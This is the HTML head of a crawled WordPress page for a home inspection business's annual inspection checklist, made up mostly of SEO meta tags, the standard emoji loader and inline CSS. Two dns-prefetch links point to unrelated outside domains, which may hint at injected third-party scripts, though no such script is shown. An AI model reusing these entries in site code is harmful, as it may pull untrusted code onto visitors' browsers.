

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rybakhomeinspections.com/annual-multi-point-inspection/
body_size: 18743
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US" prefix="og: http://ogp.me/ns#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<link rel="shortcut icon" href="https://www.rybakhomeinspections.com/wp-content/uploads/2014/02/favicon.ico" />
		<title>
			Annual Home Inspection Checklist - Fishkill, NY		</title>
		<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast WordPress SEO plugin v2.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Rybak Home Inspections. Looking with a trained eye to protect your peace of mind."/>
<link rel="canonical" href="https://www.rybakhomeinspections.com/annual-multi-point-inspection/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Annual Home Inspection Checklist - Fishkill, NY" />
<meta property="og:description" content="Rybak Home Inspections. Looking with a trained eye to protect your peace of mind." />
<meta property="og:url" content="https://www.rybakhomeinspections.com/annual-multi-point-inspection/" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.rybakhomeinspections.com\/","name":""}</script>
<!-- / Yoast WordPress SEO plugin. -->

<link rel='dns-prefetch' href='//speedchaoptimise.com' />
<link rel='dns-prefetch' href='//gitbrancher.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.rybakhomeinspections.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.rybakhomeinspections.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Annual Inspection Comments Feed" href="https://www.rybakhomeinspections.com/annual-multi-point-inspection/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rybakhomeinspections.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.rybakhomeinspections.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.rybakhomeinspections.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='ff_shortcodes-css' href='https://www.rybakhomeinspections.com/wp-content/plugins/ffPackeryGallery/style_pack.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dot-irecommendthis-css' href='https://www.rybakhomeinspections.com/wp-content/plugins/i-recommend-this/css/dot-irecommendthis.css?ver=6.4.5' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='colorbox-css' href='https://www.rybakhomeinspections.com/wp-content/plugins/simple-colorbox/themes/theme1/colorbox.css?ver=6.4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='ubermenu-basic-css' href='https://www.rybakhomeinspections.com/wp-content/plugins/ubermenu/standard/styles/basic.css?ver=2.4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-silver-css' href='https://www.rybakhomeinspections.com/wp-content/plugins/ubermenu/standard/styles/skins/blacksilver.css?ver=2.4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ff_stylesheet-css' href='https://www.rybakhomeinspections.com/wp-content/themes/sentinel/style.css?ver=6.4.5' type='text/css' media='all' />
<style id='ff_stylesheet-inline-css' type='text/css'>
#post-6 > div > div > div.post_content > div:nth-child(2) > div:nth-child(3) > div > div:nth-child(1) > div.right > a:hover {
color:#FFF;
}

#post-6 > div > div > div.post_content > div:nth-child(2) > div:nth-child(3) > div > div:nth-child(1) > div.right > a {
color:#000;
}

#post-6 > div > div > div.post_content > div:nth-child(2) > div:nth-child(1) > div > div > div > table > tbody > tr:nth-child(3) > td:nth-child(2) > strong > a {
color:blue;
}


.featured_image {
border: 4px solid #fff;
box-shadow: 0px 0px 4px rgba(000,000,000,0.3);
-webkit-box-shadow: 0px 0px 4px rgba(000,000,000,0.3);
}

.col-1-1 {
margin-top: 20px !important;
}

#megaMenu.megaFullWidth {
z-index:1001 !important;
}

.header-1 .logo {
z-index:1000 !important;
}

#recaptcha_area * {
  line-height:normal;
}

#recaptcha_area input {
  height:18px;
}

.post_meta {
visibility:hidden;
}

.post_meta_left {
visibility:hidden;
}

.authorbox_photo {
visibility:hidden;
}

.authorbox_title {
visibility:hidden;
}


.faq-widget-title {
color: #87cf01;
font-size:14px;
}

.faq-random-widget a {
text-decoration:underline;
}

.wpcf7 p {
font-weight:bold !important;
}

.ytvideo {
visibility:hidden;
}


.flashmovie {
margin-top:-380px !important;
}


#text-4 > div > div {
margin-right:20px !important;
width:250px !important;
}

#text-5 > div > div > div {
margin-left:0px !important;
}

#post-6 > div > div > div.post_content > div:nth-child(1) > div:nth-child(1) > div {
margin-top:20px;
}

#post-6 > div > div > div.post_content > div:nth-child(1) > div:nth-child(2) > div {
margin-top:20px;
}


#post-6 > div > div > div.post_content > div:nth-child(1) > div:nth-child(3) > div {
margin-top:20px;
}


#post-6 > div > div > div.post_content > div:nth-child(1) > div:nth-child(4) > div {
margin-top:20px;
}

#post-6 > div > div > div.featured_area {
margin-bottom:10px;
}

#post-6 > div > div > div.post_content > div:nth-child(1) > div:nth-child(1) > div > div > a > span > span.tie_title {
padding-top:15px;
}

#post-6 > div > div > div.post_content > div:nth-child(1) > div:nth-child(2) > div > div > a > span > span.tie_title {
padding-top:15px;
}

#post-6 > div > div > div.post_content > div:nth-child(1) > div:nth-child(3) > div > div > a > span > span.tie_title {
padding-top:15px;
}

#post-6 > div > div > div.post_content > div:nth-child(1) > div:nth-child(4) > div > div > a > span > span.tie_title {
padding-top:15px;
}


/* .tie_title {
border-radius:4px;
border:1px solid #000;
background: -moz-linear-gradient(top,  rgba(198,198,198,0.65) 0%, rgba(232,232,232,0) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(198,198,198,0.65)), color-stop(100%,rgba(232,232,232,0))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(198,198,198,0.65) 0%,rgba(232,232,232,0) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(198,198,198,0.65) 0%,rgba(232,232,232,0) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(198,198,198,0.65) 0%,rgba(232,232,232,0) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(198,198,198,0.65) 0%,rgba(232,232,232,0) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6c6c6c6', endColorstr='#00e8e8e8',GradientType=0 ); /* IE6-9 */
} */


#wpcf7-f224-p180-o1 {
margin-top:20px !important;
}

.cta-1 .cta_button {
text-transform: uppercase;
font-size:15px;
padding: 14px 26px !important;
margin: -3px 1px -3px 0;
display: block;
}

.cta-1 .right {
float: left !important;
}

#text-4 > div > div > table {
margin:0 !important;
}

#wpcf7-f5-p22-o1 {
margin:0 !important;
}

#post-22 > div {
padding-left:30px;
}

#post-6 > div > div > div.post_content > div:nth-child(2) > div:nth-child(3) > div > div:nth-child(1) {
background-color:#000000;

}

#post-6 > div > div > div.post_content > div:nth-child(2) > div:nth-child(3) > div > div:nth-child(1) > div.left > h3 {
color:#FFFFFF;
}

.cta-1 {
margin-left:20px !important;
background-color: #e9f5cc;
}

#wpcf7-f5-p6-o1 {
padding-left:20px !important;
}

.wp-caption {
border: 1px solid #ddd;
text-align: center;
background-color: #f3f3f3;
padding-top: 4px;
margin: 10px;
-moz-border-radius: 3px;
-khtml-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
}
.wp-caption img {
margin: 0;
padding: 0;
border: 0 none;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
padding: 0 4px 5px;
margin: 0;
font-weight:bold;
}

.wp-caption.alignnone {
margin: 5px 20px 20px 30px !important;
}

#post-183 > div > div > div > table {
margin: 0px 0 46px 50px;
}

#post-6 > div > div > div.post_content > div:nth-child(2) > div:nth-child(1) > div > div > div {
margin-top:30px !important;
}


#post-6 > div > div > div.post_content > div:nth-child(2) > div.col-1-2 > div > div:nth-child(1) > blockquote {
margin-top:30px !important;
}

blockquote{
  display:block;
  background: #fff;
  padding: 15px 20px 15px 45px;
  margin: 0 0 20px;
  position: relative;
  
  /*Font*/
  font-family: Georgia, serif;
  font-size: 16px;
  line-height: 1.2;
  color: #666;
  text-align: justify;
  
  /*Borders - (Optional)*/
  border-left: 15px solid #c76c0c;
  border-right: 2px solid #c76c0c;
  
  /*Box Shadow - (Optional)*/
  -moz-box-shadow: 2px 2px 15px #ccc;
  -webkit-box-shadow: 2px 2px 15px #ccc;
  box-shadow: 2px 2px 15px #ccc;
}

blockquote::before{
  content: "\201C"; /*Unicode for Left Double Quote*/
  
  /*Font*/
  font-family: Georgia, serif;
  font-size: 60px;
  font-weight: bold;
  color: #999;
  
  /*Positioning*/
  position: absolute;
  left: 10px;
  top:5px;
}

blockquote::after{
  /*Reset to make sure*/
  content: "";
}

blockquote a{
  text-decoration: none;
  background: #eee;
  cursor: pointer;
  padding: 0 3px;
  color: #c76c0c;
}

blockquote a:hover{
 color: #666;
}

blockquote em{
  font-style: italic;
}



#wpcf7-f224-p17-o1 > form > p > span > textarea {
width:60%;
}

#wpcf7-f224-p17-o1 > form > p > span.wpcf7-form-control-wrap.menu-52 > select {
width:45%;
}


#wpcf7-f224-p17-o1 > form > p > span > select {
width:55%;
}



#wpcf7-f5-p22-o1 > form > p > span > textarea {
width:65%;
}

#wpcf7-f224-p17-o1 > form > p > span > input {
width:55%;
}

#wpcf7-f5-p22-o1 > form > p > span > input {
width:55%;
}

#megaMenu ul.megaMenu > li.menu-item > a {
padding: 12px 18px;
}

#megaMenu ul.megaMenu > li.menu-item > a span.wpmega-link-title, #megaMenu ul.megaMenu > li.menu-item > span.um-anchoremulator span.wpmega-link-title {
text-transform: uppercase !important;
text-shadow: 0 -1px 1px #000000;
}

.main_column {
padding-top: 0px !important;
padding-bottom: 45px;
}


.sub-menu {
top:80px;
}

.page-1 .featured_area {
margin: 0px 0 30px 0 !important;
padding: 3px 0 0 0;
}

.page-1 {
margin: 0 !important;
}

.menu-navigation-container {
visibility:hidden !important;
}

body {
font-size:15px !important;
}

.navigation-1 .top-menu-item-a {
padding: 0 10px !important;
}

.text_icon_expand_item_wrapper:hover .tie_content {
height: 132px !important;
}


tbody tr:nth-child(2n+1) td {
background-color:transparent !important;
}

.header-1_container .search_top_button {
margin: 82px -3px 0 19px !important;
}

.header-1 .logo img {
margin-top:-250px;
}



.navigation-1 .top-menu-item {
margin: 28px 0 0 0 !important;
}

.header-1_container {
background-image: url('https://server.itvisionsinc.com/~rybak/images/bg.png');
border-bottom:1px solid #000 !important;
text-indent:-9999px;
display:block;
height:124px;
}

.sub-menu {
margin-top:-40px !important;
}

.cta_title {
margin-bottom:10px !important;
}

.item_name {
font-size:14px !important;
}

.text_icon_expand_item .tie_icon {
border-color: #87cf01 !important;
}


.navigation-1 .sub-menu a {
width: 260px !important;
}

@media only screen and (max-width: 767px) {
.ytvideo {
visibility:visible;
}

}

/* iPads (portrait) ----------- */
@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) 
and (orientation : portrait) {

#megaMenu ul.megaMenu > li.menu-item > a {
padding: 12px 10px !important;
font-size:10px !important;
}


}

/* iPads (landscape) ----------- */
@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) 
and (orientation : landscape) {
#megaMenu ul.megaMenu > li.menu-item > a {
padding: 12px 20px !important;
font-size:12px !important;
}
}


/* Smartphones (portrait and landscape) ----------- */
@media only screen 
and (min-device-width : 320px) 
and (max-device-width : 480px) {
.flashmovie {
visibility:hidden !important;
}
}

/* Smartphones (landscape) ----------- */
@media only screen 
and (min-width : 321px) {
.flashmovie {
visibility:hidden !important;
}
}

/* Smartphones (portrait) ----------- */
@media only screen 
and (max-width : 320px) {
.flashmovie {
visibility:hidden !important;
}
}


/* Retina and High Display */

@media 
(-webkit-min-device-pixel-ratio: 2), 
(min-resolution: 192dpi) { 
    .header-1 .logo img {
    width: 100% !important;
    height: auto !important;
    margin-left:30px;
}
}


/* 1.25 dpr */
@media 
(-webkit-min-device-pixel-ratio: 1.25), 
(min-resolution: 120dpi){ 
    .header-1 .logo img {
    width: 100% !important;
    height: auto !important;
margin-left:30px;
}
}

/* 1.3 dpr */
@media 
(-webkit-min-device-pixel-ratio: 1.3), 
(min-resolution: 124.8dpi){ 
    .header-1 .logo img {
    width: 100% !important;
    height: auto !important;
margin-left:30px;
}
}

/* 1.5 dpr */
@media 
(-webkit-min-device-pixel-ratio: 1.5), 
(min-resolution: 144dpi){ 
    .header-1 .logo img {
    width: 100% !important;
    height: auto !important;
margin-left:30px;
}
}

.navigation-2.clearfix {
    display: none;
}

html, body {
overflow-x:hidden !important;
}


		body 
		{ 
			font-family: 'Open Sans', Arial, sans-serif !important;
		}
		
		input, 
		textarea, 
		.search_top_overlay input[type=text], 
		.blog-post-1_container.post_format_quote .featured_quote .quote_author, 
		.blockquote-2 .blockquote_author 
		{ 
			font-family: 'Open Sans', Arial, sans-serif;
		}
	
		.navigation-1 .top-menu-item-a,
		.navigation-2 a
		{ 
			font-family: Helvetica, sans-serif, Arial, sans-serif;
		}
	
		blockquote,
		.blog-post-1_container.post_format_quote .featured_quote,
		.testimonial-2 .testimonial_content,
		.testimonial-3 .testimonial_content,
		.blockquote-2,
		.latest_tweet .latest_tweet_text,
		.footer-social .timeline
		{ 
			font-family: Georgia, serif, Arial, sans-serif;
		}
	body.layout_boxed{ 
				background-color: #555555; }body.layout_boxed{ 
					background-image: url(https://www.rybakhomeinspections.com/wp-content/themes/sentinel/images/boxed_fabric.jpg);
					background-size: auto;
					background-position: left top;
					background-repeat: repeat;}

</style>
<link rel='stylesheet' id='ff_retina-css' href='https://www.rybakhomeinspections.com/wp-content/themes/sentinel/retina.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='ff_responsive-css' href='https://www.rybakhomeinspections.com/wp-content/themes/sentinel/responsive.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_Open_Sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Cvietnamese%2Cgreek%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%2Cgreek-ext&#038;ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='ff_skin-css' href='https://www.rybakhomeinspections.com/wp-content/themes/sentinel/skins/custom/custom.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='ff_bxslider-css' href='https://www.rybakhomeinspections.com/wp-content/themes/sentinel/scripts/bxslider/jquery.bxslider.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='ff_settings-css' href='https://www.rybakhomeinspections.com/wp-content/themes/sentinel/scripts/rs-plugin/css/settings.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='ff_magnific_popup-css' href='https://www.rybakhomeinspections.com/wp-content/themes/sentinel/scripts/magnific-popup/magnific-popup.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='ff_magnific_popup_animations-css' href='https://www.rybakhomeinspections.com/wp-content/themes/sentinel/scripts/magnific-popup/magnific-popup-anim.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='ff_font_awesome-css' href='https://www.rybakhomeinspections.com/wp-content/themes/sentinel/scripts/fontawesome/css/font-awesome.min.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='ff_entyp-css' href='https://www.rybakhomeinspections.com/wp-content/themes/sentinel/scripts/entypo/entypo.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='ff_zocial-css' href='https://www.rybakhomeinspections.com/wp-content/themes/sentinel/scripts/zocial/zocial.css?ver=6.4.5' type='text/css' media='all' />
